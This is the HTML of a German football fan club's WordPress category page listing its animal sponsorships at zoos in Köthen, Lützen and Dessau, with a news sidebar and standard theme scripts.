		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
					<div class="home-icon">
						<a href="http://borussen-mission.de/"
						   title="Borussen-Mission"
						>
							<i class="fa fa-home"></i>
						</a>
					</div>
				
									<div class="search-random-icons-container">
													<div class="top-search-wrap">
								<i class="fa fa-search search-top"></i>
								<div class="search-form-top">
									
<form action="http://borussen-mission.de/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
		       class="s field"
		       name="s"
		       value=""
		       placeholder="Suchen"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
								</div>
							</div>
											</div>
				
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-saison" class="menu"><li id="menu-item-9445" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9445"><a href="http://borussen-mission.de/eroeffnung-der-hans-meyer-arena-in-guesten-24-01-2011">Besondere Momente</a></li>
<li id="menu-item-30515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30515"><a href="http://borussen-mission.de/category/fussballturniere">Fußballturniere</a></li>
<li id="menu-item-9449" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9449"><a href="http://borussen-mission.de/kutterrudern-in-aken-auf-der-elbe">Kutterrudern</a></li>
<li id="menu-item-9444" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9444"><a href="http://borussen-mission.de/mitglieder">Mitglieder</a></li>
<li id="menu-item-18254" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18254"><a href="http://borussen-mission.de/baumpatenschaft-pyramiden-eiche-im-tierpark-dessau">Patenschaften</a></li>
<li id="menu-item-9448" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9448"><a href="http://borussen-mission.de/raute-ueberall">Raute überall</a></li>
<li id="menu-item-31485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31485"><a href="http://borussen-mission.de/category/saison/saison-2024-25">Saison 2024/25</a></li>
<li id="menu-item-30818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30818"><a href="http://borussen-mission.de/category/saison/saison-2023-24">Saison 2023/24</a></li>
<li id="menu-item-29246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29246"><a href="http://borussen-mission.de/category/saison/saison-2022-23">Saison 2022/23</a></li>
<li id="menu-item-30819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30819"><a href="http://borussen-mission.de/category/saison/sasion-2021-22">Saison 2021/22</a></li>
<li id="menu-item-30836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30836"><a href="http://borussen-mission.de/category/saison/saison-2020-21">Saison 2020/21</a></li>
<li id="menu-item-30835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30835"><a href="http://borussen-mission.de/category/saison/saison-2019-20">Saison 2019/20</a></li>
<li id="menu-item-30834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30834"><a href="http://borussen-mission.de/category/saison/saison-2018-19">Saison 2018/19</a></li>
<li id="menu-item-30833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30833"><a href="http://borussen-mission.de/category/saison/saison-2017-18">Saison 2017/18</a></li>
<li id="menu-item-30832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30832"><a href="http://borussen-mission.de/category/saison/saison-2016-17">Saison 2016/17</a></li>
<li id="menu-item-30831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30831"><a href="http://borussen-mission.de/category/saison/saison-2015-16">Saison 2015/16</a></li>
<li id="menu-item-30830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30830"><a href="http://borussen-mission.de/category/saison/saison-2014-15">Saison 2014/15</a></li>
<li id="menu-item-30829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30829"><a href="http://borussen-mission.de/category/saison/saison-2013-14">Saison 2013/14</a></li>
<li id="menu-item-30828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30828"><a href="http://borussen-mission.de/category/saison/saison-2012-13">Saison 2012/13</a></li>
<li id="menu-item-30827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30827"><a href="http://borussen-mission.de/category/saison/saison-2011-12">Saison 2011/12</a></li>
<li id="menu-item-30826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30826"><a href="http://borussen-mission.de/category/saison/saison-2010-11">Saison 2010/11</a></li>
<li id="menu-item-30825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30825"><a href="http://borussen-mission.de/category/saison/saison-2009-10">Saison 2009/10</a></li>
<li id="menu-item-30824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30824"><a href="http://borussen-mission.de/category/saison/saison-2008-09">Saison 2008/09</a></li>
<li id="menu-item-30823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30823"><a href="http://borussen-mission.de/category/saison/saison-2007-08">Saison 2007/08</a></li>
<li id="menu-item-30822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30822"><a href="http://borussen-mission.de/category/saison/saison-2006-07">Saison 2006/07</a></li>
<li id="menu-item-30821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30821"><a href="http://borussen-mission.de/category/saison/saison-2005-06">Saison 2005/06</a></li>
<li id="menu-item-30820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30820"><a href="http://borussen-mission.de/category/saison/saison-2004-05">Saison 2004/05</a></li>
<li id="menu-item-9446" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9446"><a href="http://borussen-mission.de/trainingslager">Trainingslager</a></li>
<li id="menu-item-26903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26903"><a href="http://borussen-mission.de/category/weisweilerelf">Weisweilerelf</a></li>
</ul></div>
			</div>
		</nav>

				</div><!-- #header-text-nav-container -->
				</header><!-- #masthead -->
				<div id="main" class="clearfix">
				<div class="inner-wrap clearfix">
		
	<div id="primary">
		<div id="content" class="clearfix">

			
		<header class="page-header">
			<h1 class="page-title"><span>Tierpatenschaft</span></h1>		</header><!-- .page-header -->

		
				<div class="article-container">

					
<article id="post-58" class="post-58 post type-post status-publish format-standard has-post-thumbnail hentry category-patenschaft category-tierpark-koethen-tierpatenschaft category-tierpatenschaft tag-koethen tag-pferd tag-tierpatenschaft">
	
				<div class="featured-image">
				<a href="http://borussen-mission.de/patenschaft-1" title="Tierpatenschaft im Tierpark Köthen">
					<img width="800" height="445" src="http://borussen-mission.de/wp-content/uploads/2010/10/2013-07-27-13.06.42-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" fetchpriority="high" />				</a>
			</div>
			
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/patenschaft"  rel="category tag">Patenschaft</a>&nbsp;<a href="http://borussen-mission.de/category/patenschaft/tierpatenschaft/tierpark-koethen-tierpatenschaft"  rel="category tag">Tierpark Köthen</a>&nbsp;<a href="http://borussen-mission.de/category/patenschaft/tierpatenschaft"  rel="category tag">Tierpatenschaft</a>&nbsp;</span></div>
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="http://borussen-mission.de/patenschaft-1" title="Tierpatenschaft im Tierpark Köthen">Tierpatenschaft im Tierpark Köthen</a>
			</h2>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="http://borussen-mission.de/patenschaft-1" title="17:45" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2010-10-20T17:45:00+01:00">20. Oktober 2010</time><time class="updated" datetime="2021-09-03T08:23:00+01:00">3. September 2021</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="http://borussen-mission.de/author/rene"
					   title="B-M"
					>
						B-M					</a>
				</span>
			</span>

			<span class="tag-links"><i class="fa fa-tags"></i><a href="http://borussen-mission.de/tag/koethen" rel="tag">Köthen</a>, <a href="http://borussen-mission.de/tag/pferd" rel="tag">Pferd</a>, <a href="http://borussen-mission.de/tag/tierpatenschaft" rel="tag">Tierpatenschaft</a></span></div>
		<div class="entry-content clearfix">
			<p>Im über 125 Jahre alten Tierpark in der Kreisstadt Köthen wurde 2010 eine weitere Tierpatenschaft übernommen (seit 1884). Die Wahl</p>
			<a class="more-link" title="Tierpatenschaft im Tierpark Köthen" href="http://borussen-mission.de/patenschaft-1">
				<span>Weiterlesen</span>
			</a>
		</div>

	</div>

	</article>

<article id="post-748" class="post-748 post type-post status-publish format-standard has-post-thumbnail hentry category-martzschpark-luetzen category-patenschaft category-tierpatenschaft tag-esel tag-luetzen tag-tierpatenschaft">
	
				<div class="featured-image">
				<a href="http://borussen-mission.de/tierpatenschaft-fuer-eine-zwergziege-im-martzschpark-luetzen" title="Tierpatenschaft im Martzschpark Lützen">
					<img width="448" height="336" src="http://borussen-mission.de/wp-content/uploads/2010/06/Tierpatenschaft-Luetzen-15.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" srcset="http://borussen-mission.de/wp-content/uploads/2010/06/Tierpatenschaft-Luetzen-15.jpg 448w, http://borussen-mission.de/wp-content/uploads/2010/06/Tierpatenschaft-Luetzen-15-300x225.jpg 300w" sizes="(max-width: 448px) 100vw, 448px" />				</a>
			</div>
			
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/patenschaft/tierpatenschaft/martzschpark-luetzen"  rel="category tag">Martzschpark Lützen</a>&nbsp;<a href="http://borussen-mission.de/category/patenschaft"  rel="category tag">Patenschaft</a>&nbsp;<a href="http://borussen-mission.de/category/patenschaft/tierpatenschaft"  rel="category tag">Tierpatenschaft</a>&nbsp;</span></div>
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="http://borussen-mission.de/tierpatenschaft-fuer-eine-zwergziege-im-martzschpark-luetzen" title="Tierpatenschaft im Martzschpark Lützen">Tierpatenschaft im Martzschpark Lützen</a>
			</h2>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="http://borussen-mission.de/tierpatenschaft-fuer-eine-zwergziege-im-martzschpark-luetzen" title="16:55" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2010-06-23T16:55:00+01:00">23. Juni 2010</time><time class="updated" datetime="2021-09-03T08:24:05+01:00">3. September 2021</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="http://borussen-mission.de/author/rene"
					   title="B-M"
					>
						B-M					</a>
				</span>
			</span>

			<span class="tag-links"><i class="fa fa-tags"></i><a href="http://borussen-mission.de/tag/esel" rel="tag">Esel</a>, <a href="http://borussen-mission.de/tag/luetzen" rel="tag">Lützen</a>, <a href="http://borussen-mission.de/tag/tierpatenschaft" rel="tag">Tierpatenschaft</a></span></div>
		<div class="entry-content clearfix">
			<p>Maik schrieb im Sommer 2011 : „So, liebe Mitglieder und Bustouren- Teilnehmer.&nbsp;Wie Ihr ja alle wisst, saufen wir auf unseren</p>
			<a class="more-link" title="Tierpatenschaft im Martzschpark Lützen" href="http://borussen-mission.de/tierpatenschaft-fuer-eine-zwergziege-im-martzschpark-luetzen">
				<span>Weiterlesen</span>
			</a>
		</div>

	</div>

	</article>

<article id="post-1673" class="post-1673 post type-post status-publish format-standard has-post-thumbnail hentry category-patenschaft category-tierpark-dessau category-tierpatenschaft tag-dessau tag-pony tag-tierpatenschaft">
	
				<div class="featured-image">
				<a href="http://borussen-mission.de/tierpatenschaft-im-tierpark-dessau" title="Tierpatenschaft im Tierpark Dessau">
					<img width="800" height="445" src="http://borussen-mission.de/wp-content/uploads/2021/01/Mausoleum-Dessau-1-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" />				</a>
			</div>
			
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/patenschaft"  rel="category tag">Patenschaft</a>&nbsp;<a href="http://borussen-mission.de/category/patenschaft/tierpatenschaft/tierpark-dessau"  rel="category tag">Tierpark Dessau</a>&nbsp;<a href="http://borussen-mission.de/category/patenschaft/tierpatenschaft"  rel="category tag">Tierpatenschaft</a>&nbsp;</span></div>
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="http://borussen-mission.de/tierpatenschaft-im-tierpark-dessau" title="Tierpatenschaft im Tierpark Dessau">Tierpatenschaft im Tierpark Dessau</a>
			</h2>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="http://borussen-mission.de/tierpatenschaft-im-tierpark-dessau" title="13:51" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2009-08-08T13:51:00+01:00">8. August 2009</time><time class="updated" datetime="2021-09-03T08:33:53+01:00">3. September 2021</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="http://borussen-mission.de/author/rene"
					   title="B-M"
					>
						B-M					</a>
				</span>
			</span>

			<span class="tag-links"><i class="fa fa-tags"></i><a href="http://borussen-mission.de/tag/dessau" rel="tag">Dessau</a>, <a href="http://borussen-mission.de/tag/pony" rel="tag">Pony</a>, <a href="http://borussen-mission.de/tag/tierpatenschaft" rel="tag">Tierpatenschaft</a></span></div>
		<div class="entry-content clearfix">
			<p>Im Jahr 2009 war es soweit, unser Fanclub übernahm nach vielen Diskussionen seine erste Tierpatenschaft. Die Wahl fiel auf das</p>
			<a class="more-link" title="Tierpatenschaft im Tierpark Dessau" href="http://borussen-mission.de/tierpatenschaft-im-tierpark-dessau">
				<span>Weiterlesen</span>
			</a>
		</div>

	</div>

	</article>

				</div>

				
		</div><!-- #content -->
	</div><!-- #primary -->


<div id="secondary">
	
	<aside id="colormag_featured_posts_vertical_widget-2" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
		<h3 class="widget-title" ><span >NEWS</span></h3><div class="first-post">
			<div class="single-article clearfix">
				
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/trainingslager"  rel="category tag">Trainingslager</a>&nbsp;<a href="http://borussen-mission.de/category/trainingslager/wtl-2026"  rel="category tag">WTL 2026</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/wintertrainingslager-2026-in-belek" title="Wintertrainingslager 2026 in Belek">
				Wintertrainingslager 2026 in Belek			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/wintertrainingslager-2026-in-belek" title="8:59" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2026-01-06T08:59:38+01:00">6. Januar 2026</time><time class="updated" datetime="2026-01-20T13:33:51+01:00">20. Januar 2026</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
											<div class="entry-content">
							<p>Am 10.Dezember 2025 kam die Meldung, dass unsere Borussia kurzfristig ein Wintertrainingslager macht. Das letzte Trainingslager im Winter war vor</p>
						</div>
									</div>

			</div>
			</div><div class="following-post">
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/invasion-in-heidenheim-03-am-22-11-2025" title="Invasion in Heidenheim (0:3) am 22.11.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/11/20251122_in-Heidenheim-1162-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Invasion in Heidenheim (0:3) am 22.11.2025" title="Invasion in Heidenheim (0:3) am 22.11.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/11/20251122_in-Heidenheim-1162-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/11/20251122_in-Heidenheim-1162-392x272.jpg 392w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2025-26/invasion-saison-2025-26"  rel="category tag">Invasion</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2025-26"  rel="category tag">Saison 2025/26</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/invasion-in-heidenheim-03-am-22-11-2025" title="Invasion in Heidenheim (0:3) am 22.11.2025">
				Invasion in Heidenheim (0:3) am 22.11.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/invasion-in-heidenheim-03-am-22-11-2025" title="21:48" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-11-22T21:48:54+01:00">22. November 2025</time><time class="updated" datetime="2025-12-09T11:29:33+01:00">9. Dezember 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/dfb-pokal-2-runde-gegen-den-ksv-31-am-28-10-2025" title="DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/10/20251028_2.RD-DFB-Pokal-1132-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025" title="DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/10/20251028_2.RD-DFB-Pokal-1132-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/10/20251028_2.RD-DFB-Pokal-1132-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/10/20251028_2.RD-DFB-Pokal-1132-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2025-26/heimspiel-saison-2025-26"  rel="category tag">Heimspiel</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2025-26"  rel="category tag">Saison 2025/26</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/dfb-pokal-2-runde-gegen-den-ksv-31-am-28-10-2025" title="DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025">
				DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/dfb-pokal-2-runde-gegen-den-ksv-31-am-28-10-2025" title="13:09" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-10-28T13:09:04+01:00">28. Oktober 2025</time><time class="updated" datetime="2025-11-21T12:36:01+01:00">21. November 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/dfb-pokal-1-runde-in-oldenburg-gegen-den-sv-atlas-delmenhorst-23-am-17-08-2025" title="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025" title="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2025-26/invasion-saison-2025-26"  rel="category tag">Invasion</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2025-26"  rel="category tag">Saison 2025/26</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/dfb-pokal-1-runde-in-oldenburg-gegen-den-sv-atlas-delmenhorst-23-am-17-08-2025" title="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025">
				DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/dfb-pokal-1-runde-in-oldenburg-gegen-den-sv-atlas-delmenhorst-23-am-17-08-2025" title="16:14" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-08-17T16:14:05+01:00">17. August 2025</time><time class="updated" datetime="2025-08-31T10:48:51+01:00">31. August 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/sommertrainingslager-2025-in-rottach-egern" title="Sommertrainingslager 2025 in Rottach-Egern"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Sommertrainingslager 2025 in Rottach-Egern" title="Sommertrainingslager 2025 in Rottach-Egern" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/trainingslager/stl-2025"  rel="category tag">STL 2025</a>&nbsp;<a href="http://borussen-mission.de/category/trainingslager"  rel="category tag">Trainingslager</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/sommertrainingslager-2025-in-rottach-egern" title="Sommertrainingslager 2025 in Rottach-Egern">
				Sommertrainingslager 2025 in Rottach-Egern			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/sommertrainingslager-2025-in-rottach-egern" title="12:55" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-07-26T12:55:17+01:00">26. Juli 2025</time><time class="updated" datetime="2025-08-06T05:35:57+01:00">6. August 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/heimspiel-gegen-die-tsg-44-am-03-05-2025" title="Heimspiel gegen die TSG (4:4) am 03.05.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Heimspiel gegen die TSG (4:4) am 03.05.2025" title="Heimspiel gegen die TSG (4:4) am 03.05.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2024-25/heimspiel-saison-2024-25"  rel="category tag">Heimspiel</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/heimspiel-gegen-die-tsg-44-am-03-05-2025" title="Heimspiel gegen die TSG (4:4) am 03.05.2025">
				Heimspiel gegen die TSG (4:4) am 03.05.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/heimspiel-gegen-die-tsg-44-am-03-05-2025" title="9:08" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-05-03T09:08:45+01:00">3. Mai 2025</time><time class="updated" datetime="2025-05-19T16:37:57+01:00">19. Mai 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			</div></aside>
	</div>
		</div><!-- .inner-wrap -->
				</div><!-- #main -->
				<footer id="colophon" class="clearfix ">
				<div class="footer-socket-wrapper clearfix">
			<div class="inner-wrap">
				<div class="footer-socket-area">
		
		<div class="footer-socket-right-section">
			
		<div class="social-links clearfix">
			<ul>
				<li><a href="https://www.facebook.com/groups/315216001854027" ><i class="fa fa-facebook"></i></a></li>			</ul>
		</div><!-- .social-links -->
				</div>

				<div class="footer-socket-left-section">
			<div class="copyright">Copyright &copy; 2026 <a href="http://borussen-mission.de/" title="Borussen-Mission" ><span>Borussen-Mission</span></a>. Alle Rechte vorbehalten.<br>Theme: <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> von ThemeGrill. Bereitgestellt von <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div>
				</div><!-- .footer-socket-area -->
					</div><!-- .inner-wrap -->
		</div><!-- .footer-socket-wrapper -->
				</footer><!-- #colophon -->
				<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		
<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Modale Ansicht des Bildes schließen">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colormag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_c861b8720a0d3a4f478121875cd99bb0 = {"__defaults_set":null,"ID":"c861b8720a0d3a4f478121875cd99bb0","album_ids":[],"container_ids":["8"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"39","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"c861b8720a0d3a4f478121875cd99bb0","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":888,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_c861b8720a0d3a4f478121875cd99bb0.wordpress_page_root = "http:\/\/borussen-mission.de\/patenschaft-1";
var nextgen_lightbox_settings = {"static_path":"http:\/\/borussen-mission.de\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
